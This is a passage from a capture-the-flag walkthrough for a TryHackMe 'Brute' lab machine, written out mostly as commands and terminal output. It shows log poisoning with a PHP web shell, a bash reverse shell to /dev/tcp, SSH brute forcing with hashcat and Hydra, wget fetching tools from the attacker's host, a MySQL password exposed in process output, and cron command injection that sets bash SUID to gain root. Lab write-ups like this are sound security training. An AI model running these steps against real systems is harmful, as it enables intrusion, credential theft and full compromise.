9
10
┌──(kali㉿kali)-[~/Desktop/THM/Brute]
└─$ ftp brute.thm
Connected to brute.thm.
220 (vsFTPd 3.0.5)

Name (brute.thm:kali): <?php echo system($_REQUEST['cmd']); ?>
331 Please specify the password.
Password:
530 Login incorrect.
ftp: Login failed
ftp>
We can see our Log Poisoning attempt worked!
Reverse Shell
With Remote Code Execution (RCE), we can get a reverse shell to our machine. You can get your listener ready on your attack machine. You can use Netcat or Penelope
1
2
3
4
┌──(kali㉿kali)-[~/Desktop/THM/Brute]
└─$ penelope -p Your_Port
[+] Listening for reverse shells on REDACTEDS
➤ 🏠 Main Menu (m) 💀 Payloads (p) 🔄 Clear (Ctrl-L) 🚫 Quit (q/Ctrl-C)
We can use this bash payload:
1
bash -c 'bash -i >& /dev/tcp/Your_IP/Your_Port 0>&1'
1
2
3
4
5
6
7
[+] Got reverse shell from ip-10-201-60-131~10.201.60.131-Linux-x86_64 😍 Assigned SessionID <1>
[+] Attempting to upgrade shell to PTY...
[+] Shell upgraded successfully using /usr/bin/python3! 💪
[+] Interacting with session [1], Shell Type: PTY, Menu key: F12
[+] Logging to /home/kali/.penelope/sessions/ip-10-201-60-131~10.201.60.131-Linux-x86_64/2025_11_12-07_50_43-820.log 📜
─────────────────────────────────────────────────────────────────────────────────────────────
www-data@ip-10-201-60-131:/var/www/html$
We got a reverse shell!
User Flag
Let’s check the home directory.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
www-data@ip-10-201-60-131:/var/www/html$ cd /home
www-data@ip-10-201-60-131:/home$ ls
adrian ubuntu
www-data@ip-10-201-60-131:/home$ cd adrian
www-data@ip-10-201-60-131:/home/adrian$ ls -lah
total 48K
drwxr-xr-x 4 adrian adrian 4.0K Apr 5 2022 .
drwxr-xr-x 4 root root 4.0K Nov 12 12:15 ..
lrwxrwxrwx 1 adrian adrian 9 Oct 20 2021 .bash_history -> /dev/null
-rw-r--r-- 1 adrian adrian 220 Feb 25 2020 .bash_logout
-rw-r--r-- 1 adrian adrian 3.7K Feb 25 2020 .bashrc
drwx------ 2 adrian adrian 4.0K Oct 19 2021 .cache
-rw-r--r-- 1 adrian adrian 807 Feb 25 2020 .profile
-rw-r--r-- 1 adrian adrian 43 Oct 20 2021 .reminder
-rw-rw-r-- 1 adrian adrian 75 Apr 5 2022 .selected_editor
-rw-r--r-- 1 adrian adrian 0 Oct 19 2021 .sudo_as_admin_successful
-rw------- 1 adrian adrian 0 Apr 6 2022 .viminfo
drwxr-xr-x 3 nobody nogroup 4.0K Oct 20 2021 ftp
-rw-r----- 1 adrian adrian 740 Nov 12 12:52 punch_in
-rw-r----- 1 root adrian 94 Apr 5 2022 punch_in.sh
-rw-r----- 1 adrian adrian 21 Apr 5 2022 user.txt
We have a few important files. user.txt is unreadable by www-data. There is also a strange, hidden file named .reminder. Let’s check it out.
1
2
3
4
5
6
www-data@ip-10-201-60-131:/home/adrian$ cat .reminder
Rules:
best of 64
+ exclamation
REDACTED
We have two rules: best of 64, + exclamation. The first rule is an actual Hashcat rule for password mutation. The second rule is probably another Hashcat rule. It seems like adding an exclamation mark at the end of the password. Given a base password and two Hashcat rules, we can use Hashcat to make a list of possible passwords and Hydra to brute force the password to the adrian user. To learn more, read here: https://hashcat.net/wiki/doku.php?id=rule_based_attack
Adrian’s Password
1
2
3
4
5
6
7
8
9
10
11
12
13
┌──(kali㉿kali)-[~/Desktop/THM/Brute]
└─$ nano exclamation.rule
┌──(kali㉿kali)-[~/Desktop/THM/Brute]
└─$ cat exclamation.rule
$!
┌──(kali㉿kali)-[~/Desktop/THM/Brute]
└─$ nano pass
┌──(kali㉿kali)-[~/Desktop/THM/Brute]
└─$ cat pass
REDACTED
Note: For some reason, I didn’t have the best64.rule. I did have a best66.rule, which I used.
1
2
┌──(kali㉿kali)-[~/Desktop/THM/Brute]
└─$ hashcat -r /usr/share/hashcat/rules/best66.rule -r exclamation.rule --stdout pass > passes
We can use Hydra to find the password.
1
2
3
4
5
6
7
8
9
10
11
┌──(kali㉿kali)-[~/Desktop/THM/Brute]
└─$ hydra -l adrian -P passes ssh://brute.thm
Hydra v9.6 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-11-12 07:58:54
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 66 login tries (l:1/p:66), ~5 tries per task
[DATA] attacking ssh://brute.thm:22/
[22][ssh] host: brute.thm login: adrian password: REDCATED
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-11-12 07:59:09
We can now SSH into the adrian user.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
┌──(kali㉿kali)-[~/Desktop/THM/Brute]
└─$ ssh adrian@brute.thm
The authenticity of host 'brute.thm (10.201.60.131)' can't be established.
ED25519 key fingerprint is: SHA256:yYxXHYQU6XjM06yCLxSehWQCmjXWWTB2og8qytShWWw
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added 'brute.thm' (ED25519) to the list of known hosts.
** WARNING: connection is not using a post-quantum key exchange algorithm.
** This session may be vulnerable to "store now, decrypt later" attacks.
** The server may need to be upgraded. See https://openssh.com/pq.html
adrian@brute.thm's password:
Welcome to Ubuntu 20.04.6 LTS (GNU/Linux 5.15.0-138-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/pro
System information as of Wed 12 Nov 2025 04:06:58 PM UTC
System load: 1.0 Processes: 124
Usage of /: 43.9% of 18.53GB Users logged in: 0
Memory usage: 16% IPv4 address for ens5: 10.201.60.131
Swap usage: 0%
* Strictly confined Kubernetes makes edge and IoT secure. Learn how MicroK8s
just raised the bar for easy, resilient and secure K8s cluster deployment.
https://ubuntu.com/engage/secure-kubernetes-at-the-edge
Expanded Security Maintenance for Applications is not enabled.
0 updates can be applied immediately.
Enable ESM Apps to receive additional future security updates.
See https://ubuntu.com/esm or run: sudo pro status
The list of available updates is more than a week old.
To check for new updates run: sudo apt update
Your Hardware Enablement Stack (HWE) is supported until April 2025.
Last login: Tue Apr 5 23:46:50 2022 from 10.0.2.26
adrian@ip-10-201-60-131:~$ ls
ftp punch_in punch_in.sh user.txt
adrian@ip-10-201-60-131:~$ cat user.txt
THM{REDACTED}
We got the user flag!
Root Flag
Let’s check some of the other files on Adrian’s home directory.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
adrian@ip-10-201-60-131:~$ ls -lah
total 48K
drwxr-xr-x 4 adrian adrian 4.0K Apr 5 2022 .
drwxr-xr-x 4 root root 4.0K Nov 12 16:05 ..
lrwxrwxrwx 1 adrian adrian 9 Oct 20 2021 .bash_history -> /dev/null
-rw-r--r-- 1 adrian adrian 220 Feb 25 2020 .bash_logout
-rw-r--r-- 1 adrian adrian 3.7K Feb 25 2020 .bashrc
drwx------ 2 adrian adrian 4.0K Oct 19 2021 .cache
drwxr-xr-x 3 nobody nogroup 4.0K Oct 20 2021 ftp
-rw-r--r-- 1 adrian adrian 807 Feb 25 2020 .profile
-rw-r----- 1 adrian adrian 40 Nov 12 16:07 punch_in
-rw-r----- 1 root adrian 94 Apr 5 2022 punch_in.sh
-rw-r--r-- 1 adrian adrian 43 Oct 20 2021 .reminder
-rw-rw-r-- 1 adrian adrian 75 Apr 5 2022 .selected_editor
-rw-r--r-- 1 adrian adrian 0 Oct 19 2021 .sudo_as_admin_successful
-rw-r----- 1 adrian adrian 21 Apr 5 2022 user.txt
-rw------- 1 adrian adrian 0 Apr 6 2022 .viminfo
adrian@ip-10-201-60-131:~$ cat punch_in
Punched in at 16:06
Punched in at 16:07
adrian@ip-10-201-60-131:~$ cat punch_in.sh
#!/bin/bash
/usr/bin/echo 'Punched in at '$(/usr/bin/date +"%H:%M") >> /home/adrian/punch_in
It seems like the punch_in.sh script runs every minute to punch in the time to the punch_in file. However, we do not have write access to punch_in.sh, so we can’t do much. We do have a ftp directory.
1
2
3
4
5
6
7
8
9
10
adrian@ip-10-201-60-131:~$ cd ftp
adrian@ip-10-201-60-131:~/ftp$ ls
files
adrian@ip-10-201-60-131:~/ftp$ cd files
adrian@ip-10-201-60-131:~/ftp/files$ ls -lah
total 16K
drwxr-xr-x 2 adrian adrian 4.0K Oct 23 2021 .
drwxr-xr-x 3 nobody nogroup 4.0K Oct 20 2021 ..
-rw-r----- 1 adrian adrian 203 Oct 20 2021 .notes
-rw-r----- 1 adrian adrian 90 Oct 21 2021 script
We have a few interesting files.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
adrian@ip-10-201-60-131:~/ftp/files$ cat .notes
That silly admin
He is such a micro manager, wants me to check in every minute by writing
on my punch card.
He even asked me to write the script for him.
Little does he know, I am planning my revenge.
adrian@ip-10-201-60-131:~/ftp/files$ cat script
#!/bin/sh
while read line;
do
/usr/bin/sh -c "echo $line";
done < /home/adrian/punch_in
This is vulnerable to command injection! We can see this through an example. Use this command: echo $(whoami)
1
2
3
┌──(kali㉿kali)-[~/Desktop/THM/Brute]
└─$ echo $(whoami)
kali
Let’s confirm that the punch_in.sh file is running every minute by root. It’s very important that its root, not adrian, running the script. If it isn’t root, we can’t escalate our privileges to root. We can use Pspy to check.
Setup a python http server on your attacker machine.
1
2
3
4
┌──(kali㉿kali)-[~/tools/offensive-security]
└─$ sudo python3 -m http.server 80
[sudo] password for kali:
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
152
153
154
155
156
157
158
159
160
161
162
163
adrian@ip-10-201-60-131:~/ftp/files$ cd /tmp
adrian@ip-10-201-60-131:/tmp$ wget http://REDACTED/pspy64
--2025-11-12 16:11:46-- http://REDACTED/pspy64
Connecting to REDACTED:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3104768 (3.0M) [application/octet-stream]
Saving to: ‘pspy64’
pspy64 100%[==================>] 2.96M 1.03MB/s in 2.9s
2025-11-12 16:11:49 (1.03 MB/s) - ‘pspy64’ saved [3104768/3104768]
adrian@ip-10-201-60-131:/tmp$ chmod +x pspy64
adrian@ip-10-201-60-131:/tmp$ ./pspy64
pspy - version: v1.2.1 - Commit SHA: f9e6a1590a4312b9faa093d8dc84e19567977a6d
██▓███ ██████ ██▓███ ▓██ ██▓
▓██░ ██▒▒██ ▒ ▓██░ ██▒▒██ ██▒
▓██░ ██▓▒░ ▓██▄ ▓██░ ██▓▒ ▒██ ██░
▒██▄█▓▒ ▒ ▒ ██▒▒██▄█▓▒ ▒ ░ ▐██▓░
▒██▒ ░ ░▒██████▒▒▒██▒ ░ ░ ░ ██▒▓░
▒▓▒░ ░ ░▒ ▒▓▒ ▒ ░▒▓▒░ ░ ░ ██▒▒▒
░▒ ░ ░ ░▒ ░ ░░▒ ░ ▓██ ░▒░
░░ ░ ░ ░ ░░ ▒ ▒ ░░
░ ░ ░
░ ░
Config: Printing events (colored=true): processes=true | file-system-events=false ||| Scanning for processes every 100ms and on inotify events ||| Watching directories: [/usr /tmp /etc /home /var /opt] (recursive) | [] (non-recursive)
Draining file system events due to startup...
done
2025/11/12 16:16:21 CMD: UID=1000 PID=1701 | ./pspy64
2025/11/12 16:16:21 CMD: UID=0 PID=1622 |
2025/11/12 16:16:21 CMD: UID=0 PID=1592 |
2025/11/12 16:16:21 CMD: UID=0 PID=1567 |
2025/11/12 16:16:21 CMD: UID=1000 PID=1430 | -bash
2025/11/12 16:16:21 CMD: UID=1000 PID=1429 | sshd: adrian@pts/0
2025/11/12 16:16:21 CMD: UID=1000 PID=1283 | (sd-pam)
2025/11/12 16:16:21 CMD: UID=1000 PID=1282 | /lib/systemd/systemd --user
2025/11/12 16:16:21 CMD: UID=0 PID=1278 | sshd: adrian [priv]
2025/11/12 16:16:21 CMD: UID=113 PID=1099 | /usr/sbin/mysqld
2025/11/12 16:16:21 CMD: UID=33 PID=932 | /usr/sbin/apache2 -k start
2025/11/12 16:16:21 CMD: UID=33 PID=929 | /usr/sbin/apache2 -k start
2025/11/12 16:16:21 CMD: UID=33 PID=928 | /usr/sbin/apache2 -k start
2025/11/12 16:16:21 CMD: UID=33 PID=927 | /usr/sbin/apache2 -k start
2025/11/12 16:16:21 CMD: UID=33 PID=926 | /usr/sbin/apache2 -k start
2025/11/12 16:16:21 CMD: UID=0 PID=922 | /usr/bin/ssm-agent-worker
2025/11/12 16:16:21 CMD: UID=0 PID=916 | /usr/sbin/apache2 -k start
2025/11/12 16:16:21 CMD: UID=0 PID=861 | sshd: /usr/sbin/sshd -D [listener] 0 of 10-100 startups
2025/11/12 16:16:21 CMD: UID=0 PID=856 | /usr/sbin/ModemManager
2025/11/12 16:16:21 CMD: UID=0 PID=847 | /usr/bin/python3 /usr/share/unattended-upgrades/unattended-upgrade-shutdown --wait-for-signal
2025/11/12 16:16:21 CMD: UID=0 PID=822 | /sbin/agetty -o -p -- \u --noclear tty1 linux
2025/11/12 16:16:21 CMD: UID=0 PID=817 | /sbin/agetty -o -p -- \u --keep-baud 115200,38400,9600 ttyS0 vt220
2025/11/12 16:16:21 CMD: UID=1 PID=793 | /usr/sbin/atd -f
2025/11/12 16:16:21 CMD: UID=0 PID=767 | /usr/sbin/vsftpd /etc/vsftpd.conf
2025/11/12 16:16:21 CMD: UID=0 PID=762 | /usr/lib/udisks2/udisksd
2025/11/12 16:16:21 CMD: UID=0 PID=759 | /lib/systemd/systemd-logind
2025/11/12 16:16:21 CMD: UID=0 PID=751 | /usr/lib/snapd/snapd
2025/11/12 16:16:21 CMD: UID=104 PID=744 | /usr/sbin/rsyslogd -n -iNONE
2025/11/12 16:16:21 CMD: UID=0 PID=742 | /usr/lib/policykit-1/polkitd --no-debug
2025/11/12 16:16:21 CMD: UID=0 PID=740 | /usr/bin/python3 /usr/bin/networkd-dispatcher --run-startup-triggers
2025/11/12 16:16:21 CMD: UID=0 PID=738 | /usr/sbin/irqbalance --foreground
2025/11/12 16:16:21 CMD: UID=103 PID=731 | /usr/bin/dbus-daemon --system --address=systemd: --nofork --nopidfile --systemd-activation --syslog-only
2025/11/12 16:16:21 CMD: UID=0 PID=730 | /usr/sbin/cron -f
2025/11/12 16:16:21 CMD: UID=0 PID=726 | /usr/bin/amazon-ssm-agent
2025/11/12 16:16:21 CMD: UID=0 PID=725 | /usr/lib/accountsservice/accounts-daemon
2025/11/12 16:16:21 CMD: UID=101 PID=669 | /lib/systemd/systemd-resolved
2025/11/12 16:16:21 CMD: UID=100 PID=667 | /lib/systemd/systemd-networkd
2025/11/12 16:16:21 CMD: UID=102 PID=593 | /lib/systemd/systemd-timesyncd
2025/11/12 16:16:21 CMD: UID=0 PID=579 |
2025/11/12 16:16:21 CMD: UID=0 PID=578 |
2025/11/12 16:16:21 CMD: UID=0 PID=573 |
2025/11/12 16:16:21 CMD: UID=0 PID=556 | /sbin/multipathd -d -s
2025/11/12 16:16:21 CMD: UID=0 PID=555 |
2025/11/12 16:16:21 CMD: UID=0 PID=554 |
2025/11/12 16:16:21 CMD: UID=0 PID=553 |
2025/11/12 16:16:21 CMD: UID=0 PID=552 |
2025/11/12 16:16:21 CMD: UID=0 PID=428 | /lib/systemd/systemd-udevd
2025/11/12 16:16:21 CMD: UID=0 PID=390 | /lib/systemd/systemd-journald
2025/11/12 16:16:21 CMD: UID=0 PID=314 |
2025/11/12 16:16:21 CMD: UID=0 PID=313 |
2025/11/12 16:16:21 CMD: UID=0 PID=261 |
2025/11/12 16:16:21 CMD: UID=0 PID=230 |
2025/11/12 16:16:21 CMD: UID=0 PID=209 |
2025/11/12 16:16:21 CMD: UID=0 PID=189 |
2025/11/12 16:16:21 CMD: UID=0 PID=178 |
2025/11/12 16:16:21 CMD: UID=0 PID=175 |
2025/11/12 16:16:21 CMD: UID=0 PID=174 |
2025/11/12 16:16:21 CMD: UID=0 PID=165 |
2025/11/12 16:16:21 CMD: UID=0 PID=164 |
2025/11/12 16:16:21 CMD: UID=0 PID=141 |
2025/11/12 16:16:21 CMD: UID=0 PID=119 |
2025/11/12 16:16:21 CMD: UID=0 PID=114 |
2025/11/12 16:16:21 CMD: UID=0 PID=113 |
2025/11/12 16:16:21 CMD: UID=0 PID=110 |
2025/11/12 16:16:21 CMD: UID=0 PID=100 |
2025/11/12 16:16:21 CMD: UID=0 PID=99 |
2025/11/12 16:16:21 CMD: UID=0 PID=98 |
2025/11/12 16:16:21 CMD: UID=0 PID=96 |
2025/11/12 16:16:21 CMD: UID=0 PID=95 |
2025/11/12 16:16:21 CMD: UID=0 PID=93 |
2025/11/12 16:16:21 CMD: UID=0 PID=92 |
2025/11/12 16:16:21 CMD: UID=0 PID=90 |
2025/11/12 16:16:21 CMD: UID=0 PID=88 |
2025/11/12 16:16:21 CMD: UID=0 PID=87 |
2025/11/12 16:16:21 CMD: UID=0 PID=86 |
2025/11/12 16:16:21 CMD: UID=0 PID=85 |
2025/11/12 16:16:21 CMD: UID=0 PID=84 |
2025/11/12 16:16:21 CMD: UID=0 PID=83 |
2025/11/12 16:16:21 CMD: UID=0 PID=82 |
2025/11/12 16:16:21 CMD: UID=0 PID=81 |
2025/11/12 16:16:21 CMD: UID=0 PID=80 |
2025/11/12 16:16:21 CMD: UID=0 PID=79 |
2025/11/12 16:16:21 CMD: UID=0 PID=33 |
2025/11/12 16:16:21 CMD: UID=0 PID=32 |
2025/11/12 16:16:21 CMD: UID=0 PID=31 |
2025/11/12 16:16:21 CMD: UID=0 PID=30 |
2025/11/12 16:16:21 CMD: UID=0 PID=29 |
2025/11/12 16:16:21 CMD: UID=0 PID=28 |
2025/11/12 16:16:21 CMD: UID=0 PID=27 |
2025/11/12 16:16:21 CMD: UID=0 PID=26 |
2025/11/12 16:16:21 CMD: UID=0 PID=25 |
2025/11/12 16:16:21 CMD: UID=0 PID=24 |
2025/11/12 16:16:21 CMD: UID=0 PID=22 |
2025/11/12 16:16:21 CMD: UID=0 PID=21 |
2025/11/12 16:16:21 CMD: UID=0 PID=20 |
2025/11/12 16:16:21 CMD: UID=0 PID=19 |
2025/11/12 16:16:21 CMD: UID=0 PID=18 |
2025/11/12 16:16:21 CMD: UID=0 PID=17 |
2025/11/12 16:16:21 CMD: UID=0 PID=16 |
2025/11/12 16:16:21 CMD: UID=0 PID=15 |
2025/11/12 16:16:21 CMD: UID=0 PID=14 |
2025/11/12 16:16:21 CMD: UID=0 PID=13 |
2025/11/12 16:16:21 CMD: UID=0 PID=12 |
2025/11/12 16:16:21 CMD: UID=0 PID=11 |
2025/11/12 16:16:21 CMD: UID=0 PID=10 |
2025/11/12 16:16:21 CMD: UID=0 PID=8 |
2025/11/12 16:16:21 CMD: UID=0 PID=7 |
2025/11/12 16:16:21 CMD: UID=0 PID=6 |
2025/11/12 16:16:21 CMD: UID=0 PID=5 |
2025/11/12 16:16:21 CMD: UID=0 PID=4 |
2025/11/12 16:16:21 CMD: UID=0 PID=3 |
2025/11/12 16:16:21 CMD: UID=0 PID=2 |
2025/11/12 16:16:21 CMD: UID=0 PID=1 | /sbin/init maybe-ubiquity
2025/11/12 16:17:01 CMD: UID=0 PID=1712 | /usr/sbin/cron -f
2025/11/12 16:17:01 CMD: UID=0 PID=1711 | /usr/sbin/cron -f
2025/11/12 16:17:01 CMD: UID=0 PID=1710 | /usr/sbin/CRON -f
2025/11/12 16:17:01 CMD: UID=0 PID=1713 | /usr/sbin/CRON -f
2025/11/12 16:17:01 CMD: UID=0 PID=1715 | /bin/sh -c cd / && run-parts --report /etc/cron.hourly
2025/11/12 16:17:01 CMD: UID=0 PID=1714 | /usr/sbin/CRON -f
2025/11/12 16:17:01 CMD: UID=0 PID=1716 | /usr/sbin/CRON -f
2025/11/12 16:17:01 CMD: UID=??? PID=1717 | ???
2025/11/12 16:17:01 CMD: UID=0 PID=1720 | /usr/sbin/CRON -f
2025/11/12 16:17:01 CMD: UID=0 PID=1721 | /usr/sbin/CRON -f
2025/11/12 16:17:01 CMD: UID=0 PID=1722 | /bin/sh -c /usr/bin/bash /root/check_in.sh
2025/11/12 16:17:01 CMD: UID=0 PID=1723 | /bin/sh -c /usr/bin/mysql -h localhost -u root -p'SuperSqlP@ss3' -e 'flush hosts;'
2025/11/12 16:17:01 CMD: UID=0 PID=1724 | /usr/bin/bash /root/check_in.sh
2025/11/12 16:17:01 CMD: UID=0 PID=1725 | /usr/bin/bash /root/check_in.sh
2025/11/12 16:17:01 CMD: UID=0 PID=1726 | /usr/bin/bash /root/check_in.sh
2025/11/12 16:17:01 CMD: UID=0 PID=1727 | /usr/bin/bash /root/check_in.sh
2025/11/12 16:17:01 CMD: UID=0 PID=1728 | /usr/bin/bash /root/check_in.sh
2025/11/12 16:17:01 CMD: UID=0 PID=1729 | /usr/bin/bash /root/check_in.sh
2025/11/12 16:17:01 CMD: UID=0 PID=1730 | /usr/bin/sh -c echo Punched in at 16:12
Privilege Escalation
The last line of the output confirms that the script is running. UID=0 shows that it is being run by root. We can now become root. Let’s add this line:
1
$(chmod u+s /usr/bin/bash)
to the punch_in file. What this command does is that it sets a suid binary on the /usr/bin/bash file, allowing us to escalate to root.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
adrian@ip-10-201-60-131:/tmp$ cd ~
adrian@ip-10-201-60-131:~$ ls -lah
total 48K
drwxr-xr-x 4 adrian adrian 4.0K Apr 5 2022 .
drwxr-xr-x 4 root root 4.0K Nov 12 16:05 ..
lrwxrwxrwx 1 adrian adrian 9 Oct 20 2021 .bash_history -> /dev/null
-rw-r--r-- 1 adrian adrian 220 Feb 25 2020 .bash_logout
-rw-r--r-- 1 adrian adrian 3.7K Feb 25 2020 .bashrc
drwx------ 2 adrian adrian 4.0K Oct 19 2021 .cache
drwxr-xr-x 3 nobody nogroup 4.0K Oct 20 2021 ftp
-rw-r--r-- 1 adrian adrian 807 Feb 25 2020 .profile
-rw-r----- 1 adrian adrian 260 Nov 12 16:18 punch_in
-rw-r----- 1 root adrian 94 Apr 5 2022 punch_in.sh
-rw-r--r-- 1 adrian adrian 43 Oct 20 2021 .reminder
-rw-rw-r-- 1 adrian adrian 75 Apr 5 2022 .selected_editor
-rw-r--r-- 1 adrian adrian 0 Oct 19 2021 .sudo_as_admin_successful
-rw-r----- 1 adrian adrian 21 Apr 5 2022 user.txt
-rw------- 1 adrian adrian 0 Apr 6 2022 .viminfo
adrian@ip-10-201-60-131:~$ nano punch_in
adrian@ip-10-201-60-131:~$ cat punch_in
Punched in at 16:06
Punched in at 16:07
Punched in at 16:08
Punched in at 16:09
Punched in at 16:10
Punched in at 16:11
Punched in at 16:12
Punched in at 16:13
Punched in at 16:14
Punched in at 16:15
Punched in at 16:16
Punched in at 16:17
Punched in at 16:18
$(chmod u+s /usr/bin/bash)
Now, we can we just have to wait a bit until /usr/bin/bash has a suid binary.
1
2
adrian@ip-10-201-60-131:~$ ls -lah /usr/bin/bash
-rwsr-xr-x 1 root root 1.2M Apr 18 2022 /usr/bin/bash
We can see the s part in -rwsr-xr-x, so it worked! Now we can become root.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
adrian@ip-10-201-60-131:~$ /usr/bin/bash -p
bash-5.0# whoami
root
bash-5.0# cd /root
bash-5.0# ls -lah
total 40K
drwx------ 5 root root 4.0K Apr 5 2022 .
drwxr-xr-x 20 root root 4.0K Nov 12 16:05 ..
lrwxrwxrwx 1 root root 9 Oct 20 2021 .bash_history -> /dev/null
-rw-r--r-- 1 root root 3.1K Dec 5 2019 .bashrc
drwx------ 2 root root 4.0K Oct 19 2021 .cache
-rw-r----- 1 root root 90 Oct 23 2021 check_in.sh
lrwxrwxrwx 1 root root 9 Oct 20 2021 .mysql_history -> /dev/null
-rw-r--r-- 1 root root 161 Dec 5 2019 .profile
-rw-r----- 1 root root 34 Apr 5 2022 root.txt
-rw-r--r-- 1 root root 75 Oct 20 2021 .selected_editor
drwxr-xr-x 3 root root 4.0K Oct 19 2021 snap
drwx------ 2 root root 4.0K Oct 19 2021 .ssh
-rw------- 1 root root 0 Apr 6 2022 .viminfo
bash-5.0# cat root.txt
THM{REDACTED}